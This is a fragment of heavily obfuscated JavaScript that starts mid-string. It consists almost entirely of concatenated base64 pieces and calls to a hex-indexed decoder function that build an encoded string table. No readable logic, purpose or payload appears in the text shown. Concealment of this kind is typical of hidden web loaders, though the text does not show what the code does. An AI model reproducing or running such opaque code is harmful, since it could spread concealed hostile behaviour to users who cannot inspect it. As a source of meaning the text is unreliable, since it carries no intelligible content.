SVpkR'+'1cnLCdCQ29KVzV2OENXJywnVzdMRlc0L2'+'NQYXknLCdXUWlGQm1ramRhJywnV09ldXB'+'mNE8nLCdtSVc3VzVKZE1HJywnc0hHUVdP'+'RmNNRycsJ3pHcXdXT05jTUcnLCdxQ29Gc'+'VNvNHBhJywnV1IzZFU4b0hXN0t3JywnaF'+'hxT1c3M2RLRycsJ25DazNXUE9pVzU0Jyw'+'nVzVxK3BDazBCYScsJ1c2MFFXT1hsV1Bl'+'JywnVzd5R1dSanJXUnknLCdXUWpMV1A1O'+'FdSNCcsJ2pIbGNRSWRkTmEnLCdXUEpkUU'+'hINURHJywndzhvUFdSUEFoOG9kV1FCY0p'+'ta0dXNTAnLCdXUVpkUFNrWFc0RmNOcScs'+'J3Ntb2hXT2RkT0ttJywnZ21valdQNENyV'+'ycsJ25tb3ZXT2VBQWEnLCdXT0JkR0dmOE'+'ZxJywnQkpX')+(_0x8805808v(0x1bf)+'1dQWmNQZmIyV1JlJywnV1EvY0oxUEhXUm'+'EnLCdXN2U2V081VldRQycsJ0RTb01XN2J'+'DckcnLCdXUk9BQjhrN2FHJywnYzhrQVc1'+'S0FrVycsJ1dSM2NJd2ZkV09DJywndW1va'+'XU4b0FqYScsJ1c0UzZobWt4Q2EnLCdXNk'+'M3bENrZHFHJywnV1FkY1JDazV3OGtNJyw'+'nVzRhK3BDa3h1VycsJ1dRMG5zQ2tnY3En'+'LCdETk9URDhvRScsJ25Db3BXUWFZdHEnL'+'CdvOGtiV1I0Vlc3eScsJ3BDa3JmTHk4Jy'+'wndm1vTFc0bU1XNWUnLCdtM1ByVzV4ZE1'+'nUEdXNHFKZ2VpJywnV1A0cXRta3VsRycs'+'J3JMdWRFQ29pJywnaHJwY0lySmRMVycsJ'+'3piS29XT05jT3EnLCdXUE5jVUNrSXhTa3'+'MnLCd0TnVRQmhtJywnQm1vbHI4by9kYSc'+'sJ0Rtb25XNVhidVcnLCdXT3BjSThrTEY4'+'a3cnLCdXT0ZkT21vRVc3MEcnLCdhbWtkV'+'1JWZEoxVycsJ1dQcGRRY0RNcmEnLCdpbW'+_0x8805808v(0x158)+'sJ1dPalNXNHRkVjFhJywnZlhhVVc2VmRH'+'RycsJ2lDbzBXT2F1REcnLCd3ZGlIZThvN'+'ScsJ2Fta2Nwdm1wJywnV1FmK1dRS2NzRy'+'csJ3phT0xncUsnLCd5bW8wVzY0SFc0Qyc'+'sJ1dSZnFXUEh6V1BlJywnVzVtaGlTazFD'+'YScsJ3NTb2JCbW8vZmEnLCdiQ2tFVzdtL'+'2lHJywnV1FCY0g4azl4OGsvJywnd3hxNH'+_0x8805808v(0xa9)+'NRycsJ3FDb1dXN2kzVzQ0JywnV1FOZEpt'+'b1VvQ29SJywnVzUvZFBYQmNWbW9aJywna'+'zhrbVc2eUJXN20nLCdDV2U2ZjhvbCcsJ1'+_0x8805808v(0x28a))+('V1JtJywnajhrQlc2Q3NXNWknLCdXTzhne'+_0x8805808v(0x2ee)+'9PbUNTa0ttVycsJ2dzV2JEZXUnLCdXN1p'+'kUm1vcXo4b3knLCdXNUZkVVo3Y0xtb04n'+'LCdXT3FubU40WScsJ1c2M2NWeExNcnJEM'+'ldPVmRIVycsJ0NaQzBXT3BjUGEnLCdXUj'+'FtVzRKZEoxQycsJ1c1ZGRHc0pjTlNvbSc'+_0x8805808v(0x20b)+'YScsJ3YwbGRSTXBkVVcnLCdXNzRkalNrb'+'3dhJywnVzVSY1FJRHdoVycsJ1c1enduZk'+_0x8805808v(0xcb)+'tb1N4U29OJywncThvaFc1OCtXNXUnLCdx'+'Q2txVzRycVdPTycsJ0Fta0NXN2ZYV1E0J'+'ywndUNvalc3dlpxVycsJ3lxV3dXUk5jUH'+_0x8805808v(0x129)+'uRycsJ2Zta1BXUlZkT0tHJywnV1BMM1c1'+'cGRRd3UnLCd5Q29ZVzdtUVc0QycsJ1dPb'+'GRJU29zZ1NvWScsJ1c1UFdXUjFFV1JtJy'+'wnYkNrWldRSmRSdTgnLCdnU2tFV083ZFI'+_0x8805808v(0x1f7)+_0x8805808v(0x2f8)+'mNMcjlaaWEnLCdXNHk5ZFNvMnVxJywncn'+'dXVEQ4b0onLCdXNEZjVkl2cmJHJywnZ0N'+_0x8805808v(0x196)+'dWFHVVdQcGNNVycsJ1c3RG5wZ05jTUcnL'+'CdXNmJoV09QY2FhJywndm1vM0VKeGNNcS'+_0x8805808v(0x198)+'4b0wnLCdwOG9sV1JhMXhHJywnRUNvUmdT'+'a3picScsJ2ZaUFpubW9zJywnV1J2R1dQe'+'mZXUmEnLCdiOGs2Zk55UScsJ1dRN2NLbW'+'tERjhrdCcs')+('J1c2YmVXUmpVcEcnLCd0OGsyVzdyM1dSc'+'ScsJ2FTbzBXTzg5c1cnLCd5SXFxV090Y0'+'pHJywnb3RPOXVlNCcsJ1c1VEVXNlpjTWJ'+'TJywnYW1rcldRcGRJTDgnLCd2SEc3ZG1v'+_0x8805808v(0x1fc)+'Vc3YScsJ1c1blhXUVQ0V1F1JywnZ21ra1'+'c0cStscScsJ3oyNEd5ZjgnLCdXUVpkSVN'+'rWFc3N2NVYScsJ1c1VmRMWTdjUlNvTCcs'+_0x8805808v(0x2a4)+'ywnQVc0SWRJMCcsJ2lDbzRXUjhJdEcnLC'+'dXNkQxVzdKY0hYaScsJ1dSNCtkeGlPJyw'+_0x8805808v(0x135)+'JywnV08zZEh0TEFxVycsJ1dRdGNQQ2tVe'+'VNraScsJ2dTbzBXUFZkRzhrRScsJ0Rta0'+'JjU2tLbkcnLCd6U29XdlNvbmVHJywnVzR'+'6elc1SmNWdDQnLCdFU29oVzdyaXZhJywn'+'V1B4ZEh0UDlycScsJ1c0TFhXTzl1V09lJ'+'ywndmZpZHQwVycsJ2Q4b09XUHE1RkcnLC'+_0x8805808v(0x261)+'nLCdXNC9kT2RsY0xtb3YnLCdpWE9MejE0'+'JywnZHFLK3F2UycsJ1dPUFBXN3hkVHZPJ'+'ywnZEo4RVc0ZGRVRycsJ21jdnFvQ29SJy'+_0x8805808v(0xa0)+'kU1FGd3UnLCdxOG9sV1JkZFUzNCcsJ1dQ'+'VmRLU2tjVzdaY0lXJywndDhraVc2TGtXT'+'1cnLCdXUTR6ejhrV2txJywnd1pTQmtIQy'+_0x8805808v(0x15a)+_0x8805808v(0x100)+'J1dQM2RQOGtjVzZaY0pXJywnZ1NvR1dST'+'mRPU2s1JywnRkNvNVc1bk1xYScsJ1dSTm'+_0x8805808v(0x1d2))+('LCd0WHFKZFNvUicsJ2U4a1ZXUS9kUXZXJ'+'ywneGFpbFdSdGNLVycsJ1c3N2RNQ29wQ0'+'NvTScsJ1c2VHVhZ3BjTGEnLCdBS2V5eTh'+_0x8805808v(0x2f1)+'QmJXJywnd1NvYWRta09iYScsJ3g4b1dXN'+'3Y4cnEnLCdXNzhlZENrUEVhJywnV1AwK3'+'hta0ZvRycsJ1dQQmRVcTF2cnEnLCdpU2t'+_0x8805808v(0x10e)+'cGRJOG9mRVNvQycsJ3Fta25XNURlV1JhJ'+'ywnV09lcHE4a0VlRycsJ3pTb3VEbW9iYW'+'EnLCdzWjh4V1BsY0hxJywnbFNrVVdSNHp'+_0x8805808v(0x27f)+'VycsJ1c2R3hjbWtkdGEnLCdjQ2trZ2htM'+_0x8805808v(0x2b6)+'szJywndkNvUFc0OGRXNmUnLCdrSWU2RTF'+_0x8805808v(0x262)+'bkNvRycsJ1c2TmRIOG9Cc0NvZCcsJ3ROR'+'mRJS0pkTlcnLCdXNENxV1FEdFdQYScsJ1'+'dSaGRSVzUyRVcnLCdXUlpjSDFuNVdQbSc'+'sJ1c3dUJXUlRpV1JlJywnV1JkZFRDa2dX'+_0x8805808v(0xfb)+_0x8805808v(0x1de)+_0x8805808v(0x202)+'2MnBkSjBKZEtXJywnVzVXOWE4a29GYScs'+'J1c0WmNOZFRnbUcnLCdXT0RDV1A4V3FxJ'+_0x8805808v(0xfc)+_0x8805808v(0x263)+_0x8805808v(0x209)+'LCdiOGtqV094ZFF4NCcsJ1c0M2RRWVJjU'+'21vTycsJ2Vta0hXNkNJa1cnLCdXT203eV'+'NrV2NXJywn')+('VzRybVdPTGFXUXUnLCdXNTh2YjhrbXVXJ'+'ywneG1vekRjRmNLcScsJ1dQTmNNU2s1dz'+'hrWScsJ3h3YThEOG9JJywnalNrMFdQT0x'+'XN0MnLCdXUVBDV1Bqb1dQcScsJ2taaGNN'+'V0ZkTGEnLCdXUmRkSldyS0FxJywnZzhvT'+'VdPQ3d5RycsJ1c2eGRRYWRjSm1vQicsJ1'+'dRWmNNbWtKejhrcScsJ2RDa2hXNDRBVzZ'+'lJywnVzVOY0paVDdwVycsJ2VKbGNKV2xk'+'U1cnLCdXT2RkSG1rTlc3L2NSYScsJ1dRd'+'lpXUjRDRmEnLCdXUEdaYTI4OScsJ2pZR2'+'F6d1MnLCdwbWtWV1I4ZVc2OCcsJ1c3SmR'+'VU29qdVNvYScsJ1dRUmRWOG8yVzRtZics'+'J0RTa2txOGtIQkcnLCdXNHhkSWRsY0ptb'+'1InLCdvbWtZZ2dPTycsJ1c0ektvTEpjSU'+'cnLCd1OG9uVzViRERhJywnREo4V2Vtb2I'+'nLCdDOG9IVzZudEJhJywnZ1NrbldPU1J4'+'VycsJ1dRVmRQbW81am1vcCcsJ1c0NHpXU'+_0x8805808v(0x1a3)+'NjT21raHE4azQnLCdXT1JkUThvK2JDbzM'+_0x8805808v(0x18d)+'V1J5JywnV09WZFVtb3hpU29WJywnbWE4Q'+'kQwUycsJ2JadjRkU2tCemE5N1c1cGRObW'+'tEVzYwJywnV1FSY1Mybk1XUlcnLCdxU2s'+'zalNrd2RhJywnVzZaY0pZMXFiRycsJ1dR'+'VmRSbW9lbjhveicsJ3Jtb1RXNjU4RkcnL'+'CdXUW5aV1BhYXlXJywnV1BwY1E4a0VBU2'+'tFJywnRDhvWVc2aUhXNk8nLCdvczRFVzR'+'wZEtXJywnZVNvZldPcU12RycsJ2I4a29X'+'NmV6VzR5JywnVzZkY1ByNTVoYScsJ0R0V'+'3RmcjQnLCdXUjkrV1J2bFdQSycsJ1dPbU'+_0x8805808v(0x285))+(_0x8805808v(0x9e)+'ywndHMwTVdQbGNHRycsJ2xiV0lXNk5kU1'+'cnLCdpOGtsV1FHQXNXJywncENrbVdQbU9'+'XNzQnLCd0bW85VzQ1T3FHJywncXRtY2Y4'+'bzMnLCdxU2tKYkNrc2RXJywnV1I0U3Q4a'+'2dtYScsJ1dRMUZXUnk5RmEnLCdwQ2tyVz'+_0x8805808v(0x98)+'DWnVPcFNvVicsJ1dPL2RVQ29lb21vUCcs'+_0x8805808v(0x273)+'ywndjhvTnRjWmNVcScsJ0VDb0xXNDAzVz'+'VhJywnRENvSG04a1VpcScsJ1c0VzZrOGt'+'qeVcnLCdXUjVhVzZCZE51VycsJ1c3RmNT'+_0x8805808v(0xf7)+'0d4cScsJ2tyenBmbW9nJywnVzVYMFdPRG'+_0x8805808v(0x11e)+'vaGZDb3onLCd5bW95VzRTeFc1aScsJ0ZH'+_0x8805808v(0x93)+'25XNXpXV1JhJywnZkNrTldSTmRMdWknLC'+'dXTzNkSzhrTlc0dGNVYScsJ1dQYWF2U2s'+'rZVcnLCdEMmFrQWV1JywnYUpQNWNDa3F5'+'c25BVzRsZElTa0NXNFMnLCdXUGxjUFNrN'+'HhDa1onLCdXNU5jTFp6eGtxJywnbW1vYl'+'dSZTVEcScsJ1dRMVNXNjNkUXVtJywnRW1'+_0x8805808v(0x2da)+'RkNrdGs4a3RlVycsJ1c3dklXN1ZjUEphJ'+'ywnV09qZlc2TmRQTW0nLCd3Z1d4RDhvRi'+'csJ1c0ZGRMbW9FeDhvNycsJ3Z1QmRNZVp'+'kSXEnLCdXT0xDVzRKZFV4ZScsJ1dSVmRP'+'YmpYcnEnLCdXT0NTeFNrdmVxJywneU15Q'+'nVDb2MnLCd4bW9hQnN0Y0hHJywnQUNvMG'+_0x8805808v(0xe1))+(_0x8805808v(0x2f7)+'1cnLCdXUjNkSVNvYlc3cVEnLCdXUnZTV0'+'9EWFdQYScsJ1c0MEduU2theVcnLCdCMkJ'+'kTk0zZFRXJywnVzQ0UGw4a1h1cScsJ1c3'+'dGRRR2xjVG1vWicsJ3NHdVlXT3hjSUcnL'+'CdmU2tZV1BpZlc2VycsJ1dRN2RPSEhleH'+_0x8805808v(0x15c)+'kSzE0JywnZ0NrcldST0F5RycsJ3FTb1NX'+_0x8805808v(0x2a7)+'zcxL1dPNW1jVycsJ244a3hXUHlGQnEnLC'+'drbWtmV1AwZFc0OCcsJ1c1L2RROG96RW1'+'vaCcsJ1dRL2NTeERCV1FpJywnaDhrNFdP'+'aGRJMWEnLCdwV0RVcENvVScsJ3NDb0RCS'+'GhjTVcnLCdXNG44V1FyYWxxJywnZ3NHK3'+'UxTycsJ2xtazhXUmRkT2ZXJywnaThrM1d'+'RMDhXNEcnLCd5aDRGQWVpJywnYThvaFdP'+'NDF6VycsJ1c3RmRTWkJjUkNvdScsJ21tb'+_0x8805808v(0xe4)+'csJ2c4a0xXNFNaVzRXJywnc21vTHNtb25'+'pVycsJ2c4b1hXUi9kT21rRycsJ3hDb2RX'+'T05kSnY0JywnRXFhZm04b2onLCdXUEpkT'+_0x8805808v(0x122)+'R3cWcnLCdXNm03ZjhrS3VXJywnVzdXTGp'+'Da3lzcScsJ1c3YTNiU2srcXEnLCdXUkZj'+'UUxYNVdQOCcsJ0VDb1ZXNDRGVzZxJywnV'+'09yOFdRbnFXUmEnLCdhVzNjSHFsZFNHJy'+'wnQnF1eldRcGNVcScsJ3oxQ1hxTXEnLCd'+'XUTExV1J1U0JxJywnV1JTbkI4a3pjYScs'+'J1dRL2NQU2s0ekNrdCcsJ1c3SmRNV2RjV'+'G1vQScsJ1dPSmRLYXZJcXEnLCdkU290Ym'+'g4JywnYlNr')+('TVdPaGRSeHEnLCdBU2tYa1NrOWlxJywnd'+'jhvcXhaeGNNRycsJ1c1R2dvOGtaeGEnLC'+_0x8805808v(0x2d9)+'FOG9LVzdhQVc3dScsJ0JxOHlXUEJjR1cn'+'LCdoOG9nV09wZEdta0YnLCdXUmYyV1I1Y'+'ldQTycsJ1c1SGJXUG41V1FpJywnajhvS1'+'dRSmRPbWtmJywncEl2V204b2snLCdXUFh'+_0x8805808v(0x17a)+_0x8805808v(0x26f)+'DhqdElhRicsJ1c0MHlXUmZoV1BhJywnV1'+'BWZFNta2ZXNU5jR1cnLCdiV2l5cjFPJyw'+'nZENrelc0RzJucScsJ3U4b0p1YWRjTVcn'+'LCdXNHBkTUNveXlTb2EnLCdXUFpkS0NvM'+'mFtb3cnLCdXUExwV1BpL3lxJywnaThrbG'+'ROcWYnLCdCbW91bjhrWnBHJywnb21vR1d'+'SM2RWU2tYJywnZFlhZ1c3bGRIRycsJ3c4'+_0x8805808v(0x24e)+'zhrYVdPbGRQMTgnLCdtY1MrVzc3ZE9xJy'+'wnQzhvNHNkdGNNVycsJ2pXME5XNFpkU0c'+'nLCdXUlJkU21vYWltb0MnLCd2OG93QmNK'+'Y1BhJywnb3JxY1c2M2RRcScsJ3VTa2tXN'+_0x8805808v(0x218)+_0x8805808v(0x19d)+'yJywncnFDNmFtb0gnLCdXUDh5RFNrQWVx'+'JywnQ2dHZ3dtb2EnLCd0Q29ZeUNvaW1HJ'+_0x8805808v(0x226)+'5XNTdjT2EnLCdlR1JjVGRKZElXJywnRkN'+'veXNxbGNOcScsJ2NZT1lDMXknLCdxTXFX'+'QTM4JywnV083Y1F1ajNXUGEnLCdXNnBkT'+_0x8805808v(0xc1)+_0x8805808v(0xcf))+(_0x8805808v(0x22d)+'TB5JywneG1vdURKcGNTYScsJ0FDazZlOG'+'trbHEnLCdXUVRKV1JhL3pXJywnaFNrRlc'+'0MHlwRycsJ3RMdWh4S0cnLCdXNDh2Y1Nr'+'RXRXJywnVzdmd1dPVHBXUHUnLCdEbW9QV'+'zUxTEVxJywnV1A4WmJoT0EnLCdXUkhBVz'+'dOZE4yOCcsJ1dRaGRObW9ra21vVScsJ21'+_0x8805808v(0x145)+'ZWpBU29xJywnc0NvanY4bzNiVycsJ2I4a'+'05vTXk4JywnV1EzY01OVDFXT0MnLCdXUl'+_0x8805808v(0x260)+_0x8805808v(0x106)+'SzhvVWtTb20nLCdzSjhwV1FWY01hJywnR'+_0x8805808v(0x19e)+_0x8805808v(0xcd)+_0x8805808v(0x206)+'VzVxNVc0VycsJ1dQaWJFd20vJywnV1BWZ'+'FBDb05XNm1TJywnV1A1Vlc0WmROM20nLC'+_0x8805808v(0xe7)+'nLCdXUC9kTUNvNGNtbzYnLCdXN0RaY2Zo'+'Y1BhJywnd21vNldReGROdVMnLCdFWENtY'+'kdLJywnV1Exdlc0SmRUdVcnLCd4U280Vz'+'d6cEVHJywneVhqSkZDa1QnLCdhU2s5V1F'+'4ZFJnUycsJ2JydGNQSXBkVkcnLCdXUE5j'+'VndEdFdQQycsJ1c1dlRXT2o3V1JhJywnb'+'FNrTFc2NEFXNEcnLCdXT2k2YTBlUCcsJ1'+'dRVmNLMVBBV1JTJywnbFp5U3J4NCcsJ3l'+'YQ21XUmxjT3EnLCdoU2tVVzRHb1c2OCcs'+'J1c2V0lXUGpWV1FpJywnVzVYUGJ4aGNKc'+_0x8805808v(0x2c5)+'d0ZScsJ2tZ')+(_0x8805808v(0x1ac)+'zNXUlh3V1J1JywnVzUzZEw4b2x4bW9sJy'+'wnV1JkZFNTb21wU29UJywndzhvZVc3YTR'+'XN1MnLCdXNldEYW1rMXNXJywnV1JET1c3'+'RmRSS0MnLCdXUm4xV1I1QldReScsJ29Tb'+'3hXTzhSdHEnLCdXT2Y1VzdGZEkxSycsJ1'+_0x8805808v(0x184)+_0x8805808v(0x1a0)+'VycsJ3hDb3hXUS9kUHdpJywnV1JTbm0xN'+'FInLCdkOGt1VzVxRVc3TycsJ1c1TmNWSE'+'hzYkcnLCdXNUcyY1NrWnlXJywnclpHd1d'+'SWmNQRycsJ29KaURGdTQnLCdhOG9xV1FG'+'ZEdTa0UnLCdXUjgwZXZPeScsJ3pDb2t3V'+'zNjTEcnLCd5U29ZRVdCY0dhJywndThvMH'+'ZYWmNSVycsJ1c2bm9XNmRjUWMwJywnZUN'+'vS1dRM2RPbWtQJywnVzVGZEt0aGNLbW8z'+'JywnRFNvNVc1dnB2VycsJ1c0V09vbWtNQ'+_0x8805808v(0xc8)+_0x8805808v(0x188)+'jOGsvdVcnLCdXT2orV1I4TXFHJywnV1Fw'+'ZEhta2RXNDdjVlcnLCdlSGRjS1dsZE9hJ'+'ywnaENrMVc1T2VXNjgnLCdXTzlpV1E0Sk'+'FHJywnVzROY1ZiSHRwVycsJ3FDb2ZXN2V'+'pVzdlJywndFl5S1dPaGNIRycsJ1c1MTFX'+'T0huY1cnLCdwbWtRV09LL0VxJywnV1EzZ'+'E1Da2lXNGRjVWEnLCdkSXo4cDhvZScsJ3'+'c4b01XNWpzRkcnLCdpQ2tvV09tYVc1Uyc'+_0x8805808v(0x23f)+'UGEnLCdXT3hkSUNvUmltb3MnLCdXNHYzV'+'zZaY1BZYScsJ1dPZmtXN3hkSXhtJywnVz'+'cxbFdPTHRj')+('cScsJ1c1cjNXNi9jT2JTJywnRElPNVdSM'+_0x8805808v(0x2cf)+_0x8805808v(0x1f8)+_0x8805808v(0x10c)+'NWpqV1J1JywnVzdOY0tKdlptYScsJ2lta'+_0x8805808v(0x96)+'didC9jUUlCZFRxJywnY2FYdWFTbzMnLCd'+'ESThzaWRDJywnV1JSZFRDb3pmbW9zJywn'+'RjhrMWRTa2lhRycsJ1dPYm1XNkpkVXZLJ'+'ywnaUpkY1RxTmRMVycsJ3JnV3p6MW0nLC'+_0x8805808v(0xa1)+'MVycsJ1c0dGRPcTNjSUNvcScsJ1c2SmNS'+'ckxqY2EnLCd6d0JkTU5kZFRHJywnbThrN'+'Vc3bWFwVycsJ0Ztb0hXNGVTVzZXJywnck'+'Nrd2lta01rcScsJ1dPaGRTU293alNvaic'+_0x8805808v(0x169)+'J3JjbWJjbW9rJywnRW1vL1dQaGRUZ0cnL'+'CdXUUZjTThrRHNDa2snLCd5Q2tGbENrRG'+'hXJywnV09OZEhDb01XN1NMJywnYkNrZld'+_0x8805808v(0x1a4)+'bGM4b3YnLCdXNFdLam1rS3hhJywnQ0dHM'+_0x8805808v(0x1da)+'c2ZGRUV3hjVFNvZicsJ1dQSmRRQ29LaW1'+_0x8805808v(0x280)+'QycsJ3Ztbzl3Q29PbXEnLCdXTzNjSzhrL'+'3Q4a0wnLCdXT1JkR2Q1bnpHJywnRm1reF'+'c1emJXUW0nLCdXN2hjTmNuM2RxJywnV1F'+'2WldRTEhXUTQnLCdXN2VEYUNrUEFXJywn'+_0x8805808v(0x17f)+'ywncnFHZmFZcScsJ1dSS1JjS2VPJywndk'+'NvcVc2cXBX')+('NGknLCdpOGt5VzZhclc0MCcsJ3dZU09XU'+'S9jTlcnLCdXNGkybG1rY0NHJywndmFxTF'+'dSM2NPcScsJ1dPeGROQ28yVzZxcCcsJ2g'+'4a05XTy9kR0w4JywnZ3FPSFc3WmRMVycs'+'J3dlMHh5OG9mJywndENvM2FtazRoRycsJ'+_0x8805808v(0x1eb)+'wnb2FaY1ZxL2RMVycsJ1dQNXVXN3RkUk5'+'LJywnZ21rZFdSYW9XN1cnLCdDbW8yVzVt'+'N1c3cScsJ0Ntb1hXNEh6cUcnLCdXUGJIV'+'1JhSndhJywneXM4R2U4b2snLCdoOGtVV1'+_0x8805808v(0x2df)+'2ZUdLJywnVzduU1dSZnhXUlMnLCd4Q2t6'+_0x8805808v(0x295)+_0x8805808v(0xf0)+_0x8805808v(0x192)+'Ta3VXNUxYV1JPJywnbVphZlc3WmRIcScs'+'J0YyNFBGQ29mJywnY2JML2dTb1MnLCdqW'+'nV5VzRaZE9xJywnVzR6U2EyTmNMVycsJ1'+'c2ZGNPWFBzanEnLCdXUmZyV1JQbFdSYSc'+_0x8805808v(0x221)+'cScsJ1dPMDFidmFWJywnY1hwY0xZRmRLV'+'ycsJ2pta09XNnU0VzdTJywnV1FqRVdSV1'+_0x8805808v(0x16f)+'XUURUV091JywnV09pZXhTa2FsYScsJ1dS'+_0x8805808v(0x10a)+'1B4ZFZaVGVBYScsJ0IwaGROZS9kR2EnLC'+'dXNjBHV1BubFdSbScsJ1c2bGRNWnBjVTh'+'vZScsJ1dSRmRJOG9BZFNvKycsJ2Jta3dw'+'ZmFrJywnVzYwbmo4a3R1VycsJ0YwS0JxO'+'G95JywnV1FUT1dPR2N3VycsJ284a1FXNm'+_0x8805808v(0x12a))+(_0x8805808v(0x1d1)+'icsJ1dQS1NrTnU4JywnVzRXd2NTa25FYS'+'csJ1dPdGRNbW9aYlNvbicsJ1dQTERXUHF'+'Mc1cnLCdlU283V1JpNENxJywnVzdTZGQ4'+'a2JFcScsJ3dtb1RXUjlBdDhrSFdScGNJU'+'2s2VzU4L1c0OCcsJ3BDb3JXUmVkdEcnLC'+'dpQ29nV1F4ZFRDazYnLCdzZFNyV1JsY0h'+_0x8805808v(0xe0)+'ZCcsJ0JTb1ZvbWtnaHEnLCdGYThLV1JkY'+'01hJywnRjhvV1dQN2RPMjgnLCdXUkhKV0'+_0x8805808v(0x25b)+'sVzdmeFdQOCcsJ1dQOEZ5djh6JywncHJt'+'N1c3M2RTYScsJ1dRQmROOG9NVzZpVCcsJ'+_0x8805808v(0x182)+_0x8805808v(0x1ee)+'HJywnV1BlcUJndTMnLCdBWEtvV1EvY0xX'+'JywnVzR2a1dPVHpocScsJ1c3dllweFJjU'+_0x8805808v(0x15d)+_0x8805808v(0x127)+'VSnEnLCd4OG9GVzdISndhJywnbFNvYldQ'+_0x8805808v(0x144)+'ENvNGFXJywnV09sZFNDb2tXNktJJywnVz'+'dGZEo4b2Z4Q29yJywnV1BTWHh2V0EnLCd'+_0x8805808v(0x2eb)+'J0RlMGJEMzQnLCdXNmxkVThvWkFTb3QnL'+'CdxbW85QXRaY0thJywnQzhvd0I4bzVuVy'+_0x8805808v(0x18a)+'0TycsJ1c3dTVnQ2tZdGEnLCdhbWtBVzVx'+'eVc0OCcsJ1c3NVpraE5jUkcnLCdXUUZkU'+'EdyTkVXJywnV090ZFZtb2FXN3lMJywndk'+_0x8805808v(0xc9))+('YScsJ2t0L2NTV3BkSGEnLCdXNmlvcFNrc'+'ERHJywnVzdkY0tXRG1rcScsJ284a3RXNX'+'U3VzQ4JywnV1JMTlc0L2RRdWUnLCdXNDR'+_0x8805808v(0x1aa)+'NkpjS3JET29HJywnbW1rQVc3YU1jcScsJ'+'3lZeVBXUGhjSkcnLCdDSks1YW1vVycsJ0'+'RjU3RXT1ZjSWEnLCdXUFpkS21vWWVtb2c'+'nLCdXT3FRc0NrYW1XJywnQThvUUNIbGNW'+'YScsJ2pTb1ZXT3UydWEnLCdpSVpjSnQ3Z'+'E9XJywnVzRiVGtLQmNUYScsJ3NzS3BXT0'+'ZjTFcnLCdnVzBrVzdsZFRHJywnZ3RGY0t'+'zTmRMcScsJ2RDa1JXNkNVVzRpJywnZEdu'+'cW1Db3gnLCdlc3ludjJlJywnVzd2VWMyT'+'mNKYScsJ1dSZGRQbWtVVzZ4Y1ZXJywnV1'+'FlNnJTa2JrYScsJ2ptb1ZXTzdkT0NreSc'+'sJ1dSN2RUOG8vYzhvSScsJ1dQN2RTQ29y'+'aW1vVScsJ3NDb0xzU28zanEnLCd5OGtwQ'+'Wg1eicsJ1c3cXpjQ2t0QnEnLCdXUGRjTE'+_0x8805808v(0x213)+'LNVc2dGRMcScsJ2Jtb0dXUDRkeVcnLCdo'+'bW9iV1JlV0NHJywnVzRsZEh0bGNKbW9pJ'+_0x8805808v(0x139)+'NSYScsJ1c1V2libWtGRmEnLCdyQ283bm1'+'raGxXJywnaW1rT1c0OERXNmUnLCdXNHZB'+_0x8805808v(0x283)+'lJnQ29tJywnVzZkZFRxWmNKOG9lJywnVz'+'ZDZ2xDa2x0cScsJ0RxZURtdGUnLCdlbWt'+'2VzR1VFc1MCcsJ1dRdmhXN1ZkU3ZTJywn'+'V1FtVldSSmNQcVpjVUNvTHg4b3EnLCdXU'+'EtqeGV5RScsJ1c3bGRRbW9KRDhvOScsJ1'+'dRU0VBOGtn')+('bnEnLCdGdE83b2R1JywnV09kY01Ta0Fyb'+'WsyJywnV1IwbWhldXknLCdXNUxpV1FYWl'+'dPbScsJ2xTa09XT2xkU01XJywnQXRLaVd'+'SaGNJRycsJ2NZWmNWSFJkUWEnLCdXNTRE'+'aW1reEZHJywnV09wZFNTb0dkOG9NJywnd'+_0x8805808v(0x15f)+'dXUm1DZkxDdycsJ3JzYTRXUVJjU3EnLCd'+'oOGtwVzcwUVc0SycsJ3Z4aU54U29FJywn'+'ZVNrcVc3VzRjVycsJ3pkUy9XT2xjTXEnL'+'CdwWGlRQ3ZPJywndjhvaXZTb3dqVycsJ1'+'dQNHdoZWlKJywnVzZwZE5Tb0hDU29yJyw'+'nczhvSlc3WFRyYScsJ2M4a0JXNThDY2En'+'LCdXUVZkTll2WUNHJywndFptWmNhJywnV'+'1A3ZEhtb3ZXNEd4JywnV1BMVldQZUNBYS'+'csJ0Rtb0pXNlBodUcnLCdXNWRjS2FmbGl'+'hJywnRkNvNFdPVmRRTUMnLCd0cmViaWNT'+'JywnVzZPcmhTa0dxRycsJ3g4a3FpbWtPa'+'kcnLCdXNXFEaG1rdkZXJywnVzdEQ1c1Um'+'NNR1cnLCdEaGlhRHZlJywnY0ozY1RhQmR'+_0x8805808v(0x269)+'ZEdDa1AnLCd2S1M3eHd1JywnYjhreldSN'+_0x8805808v(0x153)+'RhZGNHVycsJ0FDb0pXUXhkVngwJywnVzR'+'lMmtDaytDYScsJ2FTb2VXT3RkTFNrLycs'+_0x8805808v(0x28e)+'ycsJ1dQck5XUnpWV09PJywnV1J0ZFQ4b1'+'BlQ294JywnV1FKZFJTbzdsOG95JywnVzd'+_0x8805808v(0x216)+'SVMzV1BsY0hXJywnV09hUEVLS3cnLCdxb'+'W9XVzZHY1c3ZScsJ1c0MGdXUGIyV1FTJy'+'wnc21veW84')+('a0hucScsJ1c1am5XNGRjSmRPJywnRjhrb'+_0x8805808v(0x22b)+'ZVVzdCZExlVycsJ25ta0dXTzNkVjE4Jyw'+'nQnNPaFdRWmNHYScsJ3BDa0llMG1CJywn'+_0x8805808v(0x1dc)+'FpkVnhKZFRhJywnZENrMVc1NGdoRycsJ2'+'9kVHlrOG9ZJywnV1F4ZFI4a0tXNGxjS2E'+'nLCd4dXVNeFNvOScsJ1dSWDFXNHRkU0tp'+'JywnVzVqN2Z4UmNQRycsJ3ZxMGZhRzAnL'+_0x8805808v(0x1ad)+_0x8805808v(0x1cd)+'vcmQ4by8nLCdXNVJjUnNiMWFhJywnV1FD'+'RXUyMEcnLCdsWGlGVzQ3ZFZxJywneW1vY'+'lc0NGxXNnEnLCd2dmlicUtXJywnV1B6bV'+'dSTEtXUDQnLCdXUkZjS3V6cVdRQycsJ28'+'4b05XUlZkTjhrWScsJ3U4bzBnU2tDZEcn'+'LCdoOGtWV09oZEllMCcsJ0Y4b2ZXT2RkT'+'mhXJywnbXJLb0N4OCcsJ1dSZkpXT0N2Rk'+_0x8805808v(0x2cc)+_0x8805808v(0x1c2)+'cScsJ1dRdXJ5TFdVJywndENvZVc2UFpFY'+'ScsJ1dQYXZjZm0xJywnVzdML1c1aGNHc3'+'UnLCdXN0hoazJoY1RXJywnVzVXeldPVHd'+'XTzQnLCdXN1hPV09udFdRRycsJ1dPeGNQ'+'OGtydVNrbicsJ1dSaGRJU29OZ21vQycsJ'+'1c2R2RmbWtydEcnLCdBWmUwV1FwY05HJy'+'wnV1JoZExT